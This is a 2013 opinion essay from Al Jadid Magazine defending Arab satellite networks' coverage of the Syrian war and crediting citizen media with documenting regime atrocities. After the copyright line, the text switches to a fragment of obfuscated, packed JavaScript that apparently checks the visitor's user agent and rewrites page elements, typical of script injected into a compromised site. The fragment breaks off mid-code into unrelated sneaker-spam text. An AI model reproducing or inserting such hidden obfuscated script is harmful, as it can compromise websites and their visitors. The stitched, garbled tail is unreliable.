Some of the criticisms directed at major Arab media networks that support Syrian revolution are unwarranted. Critics argue that the stories of Al Jazeera and Al Arabiya are often politically motivated, influenced by the networks’ owners. It is no secret that they are alluding to Al Jazeera's Qatar and Al Arabiya’s Saudi Arabia. Since the onset of the Arab Spring, I have not stopped watching satellite TV networks like Al Jazeera, Al Arabiya, and BBC. While no objective audience would deny that Al Jazeera's and Al Arabiya’s programs often serve the interests of the Qatari and Saudi governments, the central criticisms focus on the credibility of the networks' Syrian coverage. Undoubtedly, the two networks' Syrian coverage has sympathized with the rebels. Now, is their reporting dissimilar to news found in the BBC or other world networks? NO. If this were the case, it would have been a real scandal that could not have been concealed from the world public. No need to reiterate the known fact that the Syrian government bans all foreign journalists, Arab and non-Arabs, from entering Syria to cover the conflict so we could note discrepancies in coverage through simple comparative method. Mistakes, exaggerations have been noted and criticized in these networks coverage, but that is the nature of war zone reporting, from Vietnam to Bosnia to Afghanistan. These criticisms might appear legitimate on the surface if the coverage was done under "normal" conditions. For instance, if the networks were reporting on the French or British electoral campaigns rather than war, whether called sectarian, civil or a war of genocide.
Another issue critics mention is the reliance of the two networks on the New Media in some of their coverage of Syria, mediums that included the Internet, Facebook, YouTube, cell phones, and using local citizen-reporters. The critics appear to still live in the age of old conventional media. But this New Media is far more democratic, leaving behind the top-bottom approach of elite journalists and anchors, allowing them to be the "conscience" of the readers and viewers. Consider first the dangers facing conventional journalists in the current conflict, where a number of Syrian and foreign journalists have been killed already. These dangers, coupled with the new technology that emerged to be a weapon in the hands of the opposition, enable local citizens to better document the crimes committed by the regime and which will become evidence needed in future trials of war crimes. Nowadays the names of the victims are documented by first, last and middle names, and are publicized with their pictures and the methods of their killing. Compare this with what happened 31 years ago. When Bashar al-Assad's father bombed Hama and killed between 20,000 and 40,000 no journalist dared to write about it, said Lebanese professor Mona Fayad, recently interviewed on Al Arabiya. I anticipate a legitimate rebuttal reminding us that Lebanon and Syria were under tight Baathist control at the time and few would have written about the massacre in fear of their lives. The absence of this new technology at the time allowed the regime to erase the evidence of their crime. Some survivals of the Hama massacre recently spoke in a documentary that was aired on one of the two networks which have come under attack, revealing the absence of pictures of both human and physical destruction of this ancient city. Is it a mere coincidence that in the midst of all the intensified coverage of the conflict in Syria and the repeated attacks on Hama, no photos were shown of what happened in 1982? Further, imagine the past two years of the Syrian conflict to have happened 31 years ago, the figures of 100,000 or double that figure would have gone without documentation, and so the displacement of about five million people. In short, the Hama massacre happened in the age of conventional media at a time marked by deadly silence caused by both ignorance of history due to a blackout of information and also by deliberate and successful misinformation by the regime and its propaganda machinery.
Although I spent decades reading and writing about Syria, only during the Arab Spring did it come to my attention that some of the well-respected Lebanese poets and singers glorified Hafez al-Assad during his rule. A Lebanese folk pop star, for example, highly praises the Syrian leader in one of her folk hits and thanks Hafez al-Assad for "protecting Hama." I do not wish to pass judgment. The poets and pop stars could very well be victims of a tyrannical regime. But the point I do want to make is had the media been more vocal about the Hama massacre, such artists might have reconsidered giving their shameful support to Hafez al-Assad; they even might have made a public statement denouncing the tens of thousands Syrians killed and the millions displaced. Perhaps one should thank the New Media for future artists might be more informed before endorsing political leaders!
Elie Chalala
© Copyright 2013 AL JADID MAGAZINE
{e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8Nike footwear | BAPE adidas Superstar Green Camo GZ8981 Release Date - SBD
